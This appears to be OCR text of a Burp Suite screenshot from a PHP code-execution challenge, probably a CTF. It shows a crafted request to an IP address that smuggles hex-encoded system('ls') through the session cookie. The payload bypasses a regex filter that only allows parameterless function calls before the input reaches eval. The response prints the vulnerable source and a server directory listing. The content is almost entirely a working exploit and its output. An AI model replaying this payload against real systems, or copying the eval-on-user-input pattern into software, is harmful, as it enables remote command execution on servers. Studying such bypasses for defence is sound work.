 Burp Suite Professional v2.0beta - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × ...
Go Cancel < > Target: http://175.178.196.226 ?
Request
Raw Params Headers Hex
GET /?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 175.178.196.226
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=73797374656d28276c7327293b
Connection: close
Response
Raw Headers Hex Render
<?php
highlight_file(__FILE__);
echo bin2hex("system('ls');");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    echo '1';
    eval($_GET['code']);
}
?> 73797374656d28276c7327293b1302.php error index.php loveu sandbox shell.txt
xxe.dtd xxxget.php xxxget.txt